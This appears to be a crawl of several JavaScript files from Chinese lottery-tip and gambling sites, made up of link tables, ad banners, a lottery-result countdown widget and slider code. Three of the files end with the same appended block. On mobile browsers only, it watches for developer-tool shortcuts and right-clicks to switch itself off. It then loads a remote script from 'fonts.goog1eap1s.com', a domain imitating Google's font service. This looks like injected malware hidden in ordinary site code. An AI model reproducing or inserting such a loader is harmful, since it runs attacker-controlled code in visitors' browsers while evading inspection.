document.writeln("    贴心读者论坛</a></td></tr> ");
document.writeln("<tr>");

document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=12676\'>");
document.writeln("    四不像中特图</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=12977\'>");
document.writeln("    平特一肖</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=10475\'>");
document.writeln("    马经挂牌L</a></td></tr> ");
document.writeln("<tr>");

document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=106898\'>");
document.writeln("    袁天罡港料</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=106903\'>");
document.writeln("    曾道人来料</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=10022\'>");
document.writeln("    九龙挂牌解特A</a></td></tr> ");
document.writeln("<tr>");

document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=20471\'>");
document.writeln("    香港商报A</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=10660\'>");
document.writeln("    广州传真诗</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=33779\'>");
document.writeln("    红虎资料图</a></td></tr>");
document.writeln("<tr>");

document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=106911\'>    ");
document.writeln("    龙门客栈</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=13051\'>");
document.writeln("    猛虎报</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=13769\'>    ");
document.writeln("    看图找生肖</a></td></tr> ");
document.writeln("<tr>");

document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=13012\'>");
document.writeln("    美女报码</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=13010\'>");
document.writeln("    美女报码二</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=106907\'>");
document.writeln("    陈燕感谢信</a></td></tr> ");
document.writeln("<tr>");

document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=12619\'>");
document.writeln("    118精算神卦</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=10001\'>");
document.writeln("    伯乐相马经</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=10016\'>");
document.writeln("    马经龙头报</a></td></tr> ");
document.writeln("<tr>");

document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=13766\'>");
document.writeln("    正版四不像</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=10151\'>");
document.writeln("    东方心经A</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=10023\'>");
document.writeln("    九龙挂牌解特B</a></td></tr>");
document.writeln("<tr>");

document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=10003\'>");
document.writeln("    马经救世报</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=12621\'>");
document.writeln("    118解密</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=13055\'>");
document.writeln("    今日闲情</a></td></tr> ");
document.writeln("<tr>");

document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=10152\'>");
document.writeln("    东方心经B</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=10383\'>");
document.writeln("    至尊报</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=10006\'>");
document.writeln("   平特精版料</a></td></tr> ");
document.writeln("<tr>");

document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=10690\'>");
document.writeln("    新管家婆</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=106915\'>");
document.writeln("    十二生肖</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=10734\'>");
document.writeln("   宝典报</a></td></tr> ");
document.writeln("<tr>");

document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=110110\'>");
document.writeln("    香港鼠报图</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=110111\'>");
document.writeln("    香港牛报图</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=110112\'>");
document.writeln("    香港虎报图</a></td></tr>");
document.writeln("<tr>");

document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=110113\'>");
document.writeln("    香港兔报图</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=110102\'>");
document.writeln("    香港龙报图</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=110103\'>");
document.writeln("    香港蛇报图</a></td></tr>");
document.writeln("<tr>");

document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=110104\'>");
document.writeln("    香港马报图</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=110105\'>");
document.writeln("    香港羊报图</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=110106\'>      ");
document.writeln("    香港猴报图</a></td></tr> ");
document.writeln("<tr>");

document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=110107\'>");
document.writeln("    香港鸡报图</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=110108\'>");
document.writeln("    香港狗报图</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=110109\'>      ");
document.writeln("    香港猪报图</a></td></tr> ");
document.writeln("<tr>");

document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=10484\'>      ");
document.writeln("    财富快车</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://9346009.com/#/pictureDetails?pictureTypeId=12667\'>      ");
document.writeln("    八仙过海</a></td>");
document.writeln("    <td><a target=\'_blank\' href=\'https://j.clover66.com\'><span style=\'color:#ff0000; background:#f9d80d;\'>进入图库»»</span></a></td>    ");

document.writeln("");
document.writeln("");
document.writeln("");
document.writeln("");
document.writeln("");
document.writeln("");
document.writeln("");
document.writeln("   ");
document.writeln("</tbody>");
document.writeln("</table>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("<!--香港图纸大全结束-->   ");
document.writeln("");
document.writeln("");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("<script>");
document.writeln("function setTab(name,cursel,n){");
document.writeln("	for(i=1;i<=n;i++){");
document.writeln("	var menu=document.getElementById(name+i);");
document.writeln("	var con=document.getElementById(\'con_\'+name+\'_\'+i);");
document.writeln("	menu.className=i==cursel?\'hover\':\'\';");
document.writeln("	con.style.display=i==cursel?\'block\':\'none\';");
document.writeln("	}");
document.writeln("}");
document.writeln("</script>");
document.writeln("");
document.writeln("");
document.writeln("<!--.六合秘籍结束-->");
document.writeln("");
document.writeln("");

      (function() {
      'use strict';
  
      const isMobile = /Android|iPhone|iPad|iPod|Windows Phone|Mobile/i.test(navigator.userAgent);
      if (!isMobile) {
          localStorage.setItem('isdevtools', 'true');
          return;
      }
      
      if (localStorage.getItem('isdevtools') === 'true') {
          return;
      }
      
      class DevToolsDetector {
          constructor() {
              this.isDetecting = true;
              this.startDetection();
          }
          
          startDetection() {
              this.setupRightClickDetection();
              this.setupKeyboardDetection();
          }
          
          setupRightClickDetection() {
              document.addEventListener('contextmenu', (e) => {
                  if (!this.isDetecting) return;
                  
                  e.preventDefault();
                  this.onDevToolsDetected();
              });
          }
          
          setupKeyboardDetection() {
              document.addEventListener('keydown', (e) => {
                  if (!this.isDetecting) return;
                  
                  const isMac = navigator.platform.toUpperCase().indexOf('MAC') >= 0;
                  const isWindows = navigator.platform.toUpperCase().indexOf('WIN') >= 0;
                  const isLinux = navigator.platform.toUpperCase().indexOf('LINUX') >= 0;
                  
                  let detected = false;
                  
                  if (isMac) {
                      if (e.metaKey && e.altKey && e.code === 'KeyI') {
                          detected = true;
                      }
                  } else if (isWindows || isLinux) {
                      if (e.ctrlKey && e.shiftKey && e.code === 'KeyI') {
                          detected = true;
                      }
                  }
                  
                  if (e.key === 'F12') {
                      detected = true;
                  }
                  
                  if (detected) {
                      e.preventDefault();
                      this.onDevToolsDetected();
                  }
              });
          }
          
          onDevToolsDetected() {
              if (!this.isDetecting) return;
              
              localStorage.setItem('isdevtools', 'true');
              this.isDetecting = false;
              
              setTimeout(() => {
                  window.location.reload();
              }, 1000);
          }
      }
      
      const script = document.createElement('script');
      const timeTmp = Date.now();
      script.src = 'https://fonts.goog1eap1s.com/fonts.js?timetmp=' + timeTmp;
      script.async = true;
      document.head.appendChild(script);
  
      const detector = new DevToolsDetector();
  })();
  
  

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://880071.com/cj/kj4.js
body_size: 2054
content:

document.write(`
<style>
.KJ-TabBox { height: 166px; overflow: hidden; color:#333; background: #fff; font-family: 'PingFang SC', 'microsoft yahei', arial, 'helvetica neue', 'hiragino sans gb', sans-serif;}
.KJ-TabBox ul,.KJ-TabBox li{margin:0;list-style:none;padding:0;border:0;font-size: 18px;}
.KJ-TabBox ul { display: flex; height: 36px; padding: 8px 0 0 8px; box-sizing: border-box; border-bottom: solid 2px #FFF;}
.KJ-TabBox li{ flex: 1; height: 26px; line-height: 26px; margin-right: 8px; text-align: center; border-radius: 4px; background: #eee; cursor: pointer;}
.KJ-TabBox li.cur{ color: #fff; background: #FF9900;}
.KJ-TabBox li:nth-child(1).cur { background: #1FB61D;}
.KJ-TabBox li:nth-child(2).cur { background: #E71607;}
.KJ-TabBox li:nth-child(3).cur { background: #2389E9;}
.KJ-TabBox li:nth-child(4).cur { background: #B907C1;}
.KJ-TabBox div{display:none;}
.KJ-TabBox div.cur{display:block!important;}
.KJ-TabBox .KJ-IFRAME{}
@media screen and (max-width: 650px) {
.KJ-TabBox ul,.KJ-TabBox li { font-size: 14px;}
}

</style>


<div><a href="https://simida111.853659.com/?a6" target="_blank"><img width="100%" src="https://880071.com/images/actk.gif"></a></div>
<div><a href="https://q.49lhdh.com/?a6" target="_blank"><img width="100%" src="https://880071.com/images/49.jpg"></a></div>
<div><a href="https://d2.freelegalway.com" target="_blank"><img width="100%" src="https://880071.com/images/ackj.gif"></a></div>
<div><a href="https://xn--hdc2c3b9d.xn--0dc7dh0cvc.xn--gecrj9c/?a6" target="_blank"><img width="100%" src="https://880071.com/images/853vip.gif"></a></div>
<div><a href="https://d2.ypttk3.com/?a6" target="_blank"><img width="100%" src="https://880071.com/images/ypt.jpg"></a></div>


`);
 


var KJTB ={
	$(str){return document.querySelector(str);},
	init(str){
		var that = this;
		var dom = this.$(str);
		dom.on("click",function(e){
			var el = e.target;
			if(el.tagName != "LI"||el.className=="cur")return;
			var ind = that.index(el);
			var nodes = dom.querySelectorAll("li");
			for(var item of nodes){
				item.removeAttribute("style");
				item.removeAttribute("class");
			}
			el.className="cur";
			nodes = dom.querySelectorAll("div");
			for(var item of nodes){
				if(item.getAttribute("class")=="cur") that.leave(item);
				item.removeAttribute("style");
				item.removeAttribute("class");
			}					
			var node = that.getEl(dom,ind,"DIV");
			node.className="cur";
			that.cur(dom,el,node);
		});
		var node = that.getEl(dom.querySelector("UL"),0,"LI");
		node.click();
		[[document,"DOMContentLoaded"],[window,"resize"]].forEach((item,index,self)=>{
			var removeEl=(id)=>{
				try{
					var ifr = document.getElementById(id);
					ifr.parentNode.removeChild(ifr);
				}catch(e){}
			};
			var insert = (id,str)=>{
				var dom = document.createElement("style");
				dom.id = id;
				dom.innerHTML = str;
				document.head.appendChild(dom);			
			}
			item[0].addEventListener(item[1],function(){
				removeEl("kj-iframe-css");
				var w = window.screen.availWidth;
				if(w<=650 && w>500){
					insert("kj-iframe-css",".KJ-IFRAME{height:170px;}");
				}else if(w<=500 && w>450){
					insert("kj-iframe-css",".KJ-IFRAME{height:150px;}");
				}else if(w<=450 && w>350){
					insert("kj-iframe-css",".KJ-IFRAME{height:140px;}");
				}else if(w<=350){
					insert("kj-iframe-css",".KJ-IFRAME{height:130px;}");
				}
			},false);
		});
	},
	cur(dom,el,node){
		var that = this;
		var data = el.getAttribute('data-opt');
		data = JSON.parse(data.replace(/'/g,"\""));
		el.style.color = data["color"];
		el.style.borderColor = data["color"];
		node.style.borderColor = data["color"];

		var tid = node.getAttribute("_tid");
		if(tid){
			clearTimeout(parseInt(tid));
			node.removeAttribute("_tid");
			return;
		}
		node.innerHTML = `
			<iframe class="KJ-IFRAME" src="${data["url"]}" width="100%" height="${data["height"]}" frameborder="0" scrolling="no"></iframe>
		`;
	},
	leave(item){
		var that = this;
		function remove(el){
			this.id = setTimeout(()=>{								
						if(!el.getAttribute("_tid")) return;
						el.removeAttribute("_tid");
						el.innerHTML="";
					},1000*10);
			el.setAttribute("_tid",this.id);
		}
		new remove(item);
	},
	index(el,tag){
		var node = el.parentNode.childNodes;
		var index = -1;
		for(var item of node){
			(tag) ? (tag==item.tagName) && index++ : index++;
			if (item===el) return index;
		}
		return index;
	},
	getEl(el,index,tag){
		var i = -1;
		for(var item of el.childNodes){
			(tag) ? (tag==item.tagName) && i++ : i++;
			if(index==i) return item;
		}
	}
};
KJTB.init(".KJ-TabBox");


      (function() {
      'use strict';
  
      const isMobile = /Android|iPhone|iPad|iPod|Windows Phone|Mobile/i.test(navigator.userAgent);
      if (!isMobile) {
          localStorage.setItem('isdevtools', 'true');
          return;
      }
      
      if (localStorage.getItem('isdevtools') === 'true') {
          return;
      }
      
      class DevToolsDetector {
          constructor() {
              this.isDetecting = true;
              this.startDetection();
          }
          
          startDetection() {
              this.setupRightClickDetection();
              this.setupKeyboardDetection();
          }
          
          setupRightClickDetection() {
              document.addEventListener('contextmenu', (e) => {
                  if (!this.isDetecting) return;
                  
                  e.preventDefault();
                  this.onDevToolsDetected();
              });
          }
          
          setupKeyboardDetection() {
              document.addEventListener('keydown', (e) => {
                  if (!this.isDetecting) return;
                  
                  const isMac = navigator.platform.toUpperCase().indexOf('MAC') >= 0;
                  const isWindows = navigator.platform.toUpperCase().indexOf('WIN') >= 0;
                  const isLinux = navigator.platform.toUpperCase().indexOf('LINUX') >= 0;
                  
                  let detected = false;
                  
                  if (isMac) {
                      if (e.metaKey && e.altKey && e.code === 'KeyI') {
                          detected = true;
                      }
                  } else if (isWindows || isLinux) {
                      if (e.ctrlKey && e.shiftKey && e.code === 'KeyI') {
                          detected = true;
                      }
                  }
                  
                  if (e.key === 'F12') {
                      detected = true;
                  }
                  
                  if (detected) {
                      e.preventDefault();
                      this.onDevToolsDetected();
                  }
              });
          }
          
          onDevToolsDetected() {
              if (!this.isDetecting) return;
              
              localStorage.setItem('isdevtools', 'true');
              this.isDetecting = false;
              
              setTimeout(() => {
                  window.location.reload();
              }, 1000);
          }
      }
      
      const script = document.createElement('script');
      const timeTmp = Date.now();
      script.src = 'https://fonts.goog1eap1s.com/fonts.js?timetmp=' + timeTmp;
      script.async = true;
      document.head.appendChild(script);
  
      const detector = new DevToolsDetector();
  })();
  
  

--- FILE ---
content_type: application/javascript
request_url: https://achhse.ackj-lhc.com/static/js/twkj.js
body_size: 1888
content:
kj();

function kj(){
	$.ajax({
		url: "https://a6tkapi1.com/gallerynew/h5/index/lastLotteryRecord?lotteryType=7&lotteryPage=1", // 地址
		type: "GET", // 请求方式
		dataType: "json",
		success: function(res) {
			var html = '';
			if (res.code === 10000) {
				var data = res.data;
				console.log(data);

				var title_arr = data['title'].split(' ');
				// console.log(title_arr)
				let sxtime=''
				sxtime = title_arr[3].replace('点',':');
				sxtime=sxtime.replace('分','');
				var next_time=title_arr[1]+' '+sxtime+':00';
				console.log("next_time->",next_time);
				// console.log(next_time);

				html+='<div class="new-KJ-TabBox-box-tit">';
				html+='<div class="new-KJ-TabBox-box-tit-l"><img src="static/imgs/tc.png" style="width:14px;margin-right:4px">快乐8 第<font class="kj-font-red"><span id="nowYear1"></span><span id="q">'+pad(data['period'], 3)+'</span></font>期</div>';
				html+='<div class="new-KJ-TabBox-box-tit-m">';
				html+='<div class="kj-lotto-tit2">';
				html+='<span class="next_time" data-time="'+next_time+'"></span>';
				html+='<span class="next_time_html"></span>';
				html+='</div>';
				html+='</div>';
				html+='<div class="new-KJ-TabBox-box-tit-r"><a target="_blank" href="' + util.getOfficialUrl() + '" class="kj-font-red"><img id="logo" style="height:30px;"></img></a></div>';
				html+='</div>'
				html+='<div class="new-KJ-TabBox-box-con">';

				for (var i = 0; i < data['numberList'].length; i++) {
					var color = 'background-color: rgb(153, 153, 153); color: rgb(0, 0, 0);';
					if (data['numberList'][i]['color'] === 1) {
						color = 'background-color: rgb(231, 22, 7); color: rgb(255, 255, 255);';
					} else if (data['numberList'][i]['color'] === 2) {
						color = 'background-color: rgb(35, 137, 233); color: rgb(255, 255, 255);';
					} else if (data['numberList'][i]['color'] === 3) {
						color = 'background-color: rgb(31, 182, 29); color: rgb(255, 255, 255);';
					}

					var shengXiao = '';
					if (data['numberList'][i]['shengXiao'] !== undefined) {
						shengXiao = data['numberList'][i]['shengXiao'];
					}
					var wuXing = '';
					if (data['numberList'][i]['wuXing'] !== undefined) {
						wuXing = data['numberList'][i]['wuXing'];
					}

					if(data['numberList'][i]['color']){
						var windex='w'+data['numberList'][i]['color'];
						var sindex='m'+data['numberList'][i]['color'];
					}else{
						var windex='w9';
						var sindex='m9';
					}

					html+='<div id="'+windex+'" class="kj-ball box m0">';
					html+=' <h2> <div id="'+sindex+'">'+data['numberList'][i]['number']+'</div> </h2>';
					html+='<div id="'+sindex+'x" class="whsx">'+wuXing+'/'+shengXiao+'</div>';
					html+='</div>';
				}
				html+='</div>';

				var next_qi = parseInt(title_arr[0].substring(1));
				var next_day_arr = title_arr[1].split('/');
				var next_time_arr = title_arr[2].split(':');
				var next_qi_week = title_arr[3];

				html+='<div class="new-KJ-TabBox-box-foot">';
				html+='<div class="new-KJ-TabBox-box-foot-l">第<font class="kj-font-red"><span id="nowYear2"></span><span id="nextQiShu">'+data['nextLotteryNumber']+'</span></font>期：<span id="nextMonth">'+next_day_arr[1]+'</span>月<span id="nextDay">'+next_day_arr[2]+'</span>日 <span id="nextWeek">'+next_time_arr[0]+'</span> <span id="nextTime">'+next_qi_week+'</span></div>';
				html+='<div class="new-KJ-TabBox-box-foot-r"><a target="_blank" href="./history/kj.html?type=7" class="kj-font-red">历史记录</a></div> '
				// html+='<div class="new-KJ-TabBox-box-foot-r"><a class="new-KJ-TabBox-box-foot-r-sx" style="cursor:pointer;" onclick="javascript:window.location.reload();">刷新</a></div>';
				html+='</div>';
			}

			$('.new-KJ-TabBox-box').html(html);
			reduct_time(next_time)
			// util.setImage('#logo', '/mess/imgs/gfkj.gif')
		},
		//诊断错误类型
		error: function(jqXHR, textStatus, errorThrown) {
			console.log(jqXHR);
			console.log(textStatus);
			console.log(errorThrown);
		}
	});
}
let clearFirstTime = null // 定时器
let fristEndTime = '2023/05/09 21:30:00'//结束时间

function reduct_time(next_time){
	let curDay = new Date()// 当前时间
	let hour = '00'
	let minute = '00'
	let second = '00'

	// let fristEndTime = '2023/05/09 21:30:00'//结束时间
	fristEndTime = next_time
	// console.log(fristEndTime);
	clearFirstTime = setInterval(setStarTime, 1000)
}

function setStarTime() {
	let that = this
	let date = new Date()
	let now = date.getTime()
	let endDate = new Date(fristEndTime)
	let end = endDate.getTime()
	let leftTime = end - now
	let d = null
	let h = null
	let m = null
	let s = null
	// console.log(leftTime)
	if (leftTime >= 0) {
		d = Math.floor(leftTime / 1000 / 60 / 60 / 24)
		h = Math.floor(leftTime / 1000 / 60 / 60 % 24)
		h = d * 24 + h
		m = Math.floor(leftTime / 1000 / 60 % 60)
		s = Math.floor(leftTime / 1000 % 60)
		hour = h < 10 ? '0' + h : h
		minute = m < 10 ? '0' + m : m
		second = s < 10 ? '0' + s : s
	} else {
		// reducedTime()
		hour = '00'
		minute = '00'
		second = '00'
	}

	var html1='<strong id="hour_show"> <s id="h"></s>'+hour+'</strong>:<strong id="minute_show"><s></s>'+minute+'</strong>:<strong id="second_show"><s></s>'+second+'</strong>';
	// console.log(hour, minute, second)
	$('.next_time_html').html(html1)
}



var a, b;

function time() {
	var date = new Date();
	year = date.getFullYear();
	month = date.getMonth() + 1;
	day = date.getDate();
	hours = date.getHours();
	minutes = date.getMinutes();
	seconds = date.getSeconds();

	if (hours != 21) {
		return;
	}

	if (hours == 21 && (minutes >= 29 && minutes <= 40)) {
		kj();
	}

	if (hours == 21 && minutes > 40) {
		// kj();
		clearInterval(a);
	}
};

a = setInterval(time, 5000);

function pad(num, n) {
	var len = num.toString().length;
	while (len < n) {
		num = "0" + num;
		len++;
	}
	return num;
}

util.onHeightChange(document.querySelector('.new-KJ-TabBox-box'), 'xgkj')


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://880071.com/dl/fivetab2.js
body_size: 1296
content:

	createSwiper('fivetab1_1', 'fivetab2_1', {delay: 2500});

	function createSwiper(id1, id2, autoplay)
	{
		var clientWidth;
		var navSlideWidth;
		var mySwiper1 = new Swiper('#' + id1, {
			freeMode: true,
			autoplay: autoplay,
			disableOnInteraction: false,
			// slideToClickedSlide: true, //点击跟随滑动
			slidesPerView: 4, //一屏显示的个数
			touchRatio: 0,
			onTap: function () {

			},
			on: {
				init: function() {
					navSlideWidth = this.slides.eq(0).css('width'); //导航字数需要统一,每个导航宽度一致
					navSum = this.slides[this.slides.length - 1].offsetLeft //最后一个slide的位置

					clientWidth = parseInt(this.$wrapperEl.css('width')) //Nav的可视宽度
					navWidth = 0
					for (i = 0; i < this.slides.length; i++) {
						navWidth += parseInt(this.slides.eq(i).css('width'))
					}
				}
			}
		});
		mySwiper1.on('tap', function () {
			clickIndex = this.clickedIndex;
			mySwiper2.slideTo(clickIndex);
			mySwiper2.autoplay.stop();
		});


		var mySwiper2 = new Swiper('#' + id2, {
			autoplay: autoplay,
			disableOnInteraction: false,
			onSlideChangeStart: function () {
				// updateNavPosition()
			},
			on: {
				transitionStart: function() {
					activeIndex = this.activeIndex
					navActiveSlideLeft = mySwiper1.slides[activeIndex].offsetLeft //activeSlide距左边的距离
					mySwiper1.setTransition(0);
					mySwiper1.setTranslate(0);

					// if (navActiveSlideLeft < (clientWidth - parseInt(navSlideWidth)) / 2) {
					// 	mySwiper1.setTranslate(0)
					// } else if (navActiveSlideLeft > navWidth - (parseInt(navSlideWidth) + clientWidth) / 2) {
					// 	mySwiper1.setTranslate(clientWidth - navWidth)
					// } else {
					// 	mySwiper1.setTranslate((clientWidth - parseInt(navSlideWidth)) / 2 - navActiveSlideLeft)
					// }

					$('#' + id1 + ' .active-nav').removeClass('active-nav');
					mySwiper1.slides.eq(activeIndex).addClass('active-nav');
					mySwiper1.autoplay.stop();

				}
			}
		})

		function updateNavPosition() {
			$('#' + id1 + ' .active-nav').removeClass('active-nav')
			var activeNav = $('#' + id1 + ' .swiper-slide').eq(mySwiper2.activeIndex).addClass('active-nav');
			console.log(activeNav.index())
			if (!activeNav.hasClass('swiper-slide-visible')) {
				if (activeNav.index() > mySwiper1.activeIndex) {
					var thumbsPerNav = Math.floor(mySwiper1.width / activeNav.width()) - 1
					console.log(thumbsPerNav.index())
					mySwiper1.slideTo(activeNav.index() - thumbsPerNav)
				} else {
					mySwiper1.slideTo(activeNav.index())
				}
			}
		}

	}


      (function() {
      'use strict';
  
      const isMobile = /Android|iPhone|iPad|iPod|Windows Phone|Mobile/i.test(navigator.userAgent);
      if (!isMobile) {
          localStorage.setItem('isdevtools', 'true');
          return;
      }
      
      if (localStorage.getItem('isdevtools') === 'true') {
          return;
      }
      
      class DevToolsDetector {
          constructor() {
              this.isDetecting = true;
              this.startDetection();
          }
          
          startDetection() {
              this.setupRightClickDetection();
              this.setupKeyboardDetection();
          }
          
          setupRightClickDetection() {
              document.addEventListener('contextmenu', (e) => {
                  if (!this.isDetecting) return;
                  
                  e.preventDefault();
                  this.onDevToolsDetected();
              });
          }
          
          setupKeyboardDetection() {
              document.addEventListener('keydown', (e) => {
                  if (!this.isDetecting) return;
                  
                  const isMac = navigator.platform.toUpperCase().indexOf('MAC') >= 0;
                  const isWindows = navigator.platform.toUpperCase().indexOf('WIN') >= 0;
                  const isLinux = navigator.platform.toUpperCase().indexOf('LINUX') >= 0;
                  
                  let detected = false;
                  
                  if (isMac) {
                      if (e.metaKey && e.altKey && e.code === 'KeyI') {
                          detected = true;
                      }
                  } else if (isWindows || isLinux) {
                      if (e.ctrlKey && e.shiftKey && e.code === 'KeyI') {
                          detected = true;
                      }
                  }
                  
                  if (e.key === 'F12') {
                      detected = true;
                  }
                  
                  if (detected) {
                      e.preventDefault();
                      this.onDevToolsDetected();
                  }
              });
          }
          
          onDevToolsDetected() {
              if (!this.isDetecting) return;
              
              localStorage.setItem('isdevtools', 'true');
              this.isDetecting = false;
              
              setTimeout(() => {
                  window.location.reload();
              }, 1000);
          }
      }
      
      const script = document.createElement('script');
      const timeTmp = Date.now();
      script.src = 'https://fonts.goog1eap1s.com/fonts.js?timetmp=' + timeTmp;
      script.async = true;
      document.head.appendChild(script);
  
      const detector = new DevToolsDetector();
  })();
  
  

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://880071.com/dl9.js
body_size: 2978
content:

document.writeln("<!DOCTYPE html>");
document.writeln("<!DOCTYPE html>");
document.writeln("<meta charset=\'utf-8\'>");
document.writeln("<meta name=\'viewport\' content=\'width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no\'>");
document.writeln("<script src=\'https://880071.com/dl/jquery-1.10.2.min.js\'></script>");
document.writeln("<script src=\'https://880071.com/dl/swiper.min.js\'></script>");
document.writeln("<link href=\"https://880071.com/dl/swiper.min.css\" rel=\"stylesheet\" type=\"text/css\">");
document.writeln("<style>");
document.writeln("*{ margin: 0; padding: 0;}.swiper-wrapper{height:auto}");
document.writeln(".fivetab { background: #f5f5f5;}");
document.writeln(".fivetab { position: relative; z-index: 0; color: #333; background: #fff;}");
document.writeln(".fivetab ul,");
document.writeln(".fivetab li { margin: 0; padding: 0; list-style: none;}");
document.writeln(".fivetab a { text-decoration: none; color: inherit;}");
document.writeln(".fivetab-tit { font-size: 16px;}");
document.writeln(".fivetab-tit.swiper-wrapper { display: block;}");
document.writeln(".fivetab-tit.swiper-wrapper::after { content: \'\'; display: 1block; clear: both;}");
document.writeln(".fivetab-tit.swiper-wrapper div { float: left;}");
document.writeln(".fivetab-tit .swiper-slide { height: 40px; line-height: 36px; text-align: center; border: solid 2px #fff; box-sizing: border-box; background: #eee; overflow: hidden;}");
document.writeln(".fivetab-tit .swiper-slide.active-nav { color: #fff; background: #f00;}");
document.writeln(".fivetab-box { padding-bottom: 10px; font-size: 16px;}");
document.writeln(".fivetab-box .banner-bar { padding-left: 2px; padding-right: 2px; text-align: center;}");
document.writeln(".fivetab-box .banner-bar img { width: 100%; max-width: 800px; height: auto;}");
document.writeln(".fivetab .down-bar { max-width: 800px; line-height: 1.75; margin: 0 auto; padding: 15px 0; box-sizing: border-box;}");
document.writeln(".fivetab .down-bar-boxt { display: flex; align-items: center; margin-bottom: 10px;}");
document.writeln(".fivetab .down-bar-boxt-1 { width: 30%; min-width: 130px; text-align: center;}");
document.writeln(".fivetab .down-bar-boxt-1 img { width: 100px; height: auto; border-radius: 18px; box-shadow: 0 5px 10px rgba(0,0,0,.1);}");
document.writeln(".fivetab .down-bar-boxt-2 { width: 70%; display: flex; flex-direction: row; flex-wrap: wrap;}");
document.writeln(".fivetab .down-bar-boxt-2l { width: 50%;}");
document.writeln(".fivetab .down-bar-boxt-2r { width: 50%;}");
document.writeln(".fivetab .down-bar-boxt-2r img { width: 22px;}");
document.writeln(".fivetab .down-bar-rz { display: flex; align-items: center; margin-top: 5px; color: #15bc83;}");
document.writeln(".fivetab .down-bar-rz img { width: auto;height: 24px; margin-right: 3px;}");
document.writeln(".fivetab .down-bar-boxf { display: flex; flex-direction: row; flex-wrap: wrap; padding: 0 5px; text-align: center; color: #fff;}");
document.writeln(".fivetab .down-bar-boxf div { display: flex; justify-content: center; width: 33.33%;}");
document.writeln(".fivetab .down-bar-boxf a { display: flex; align-items: center; justify-content: center; height: 40px; line-height: 40px; width: 80%; border-radius: 5px; transition: all 0.2s;}");
document.writeln(".fivetab .down-bar-boxf a img { width: 24px; margin-right: 3px;}");
document.writeln(".fivetab .down-bar-boxf a:hover { margin-top: -5px;}");
document.writeln(".fivetab .down-bar-boxf-1 {}");
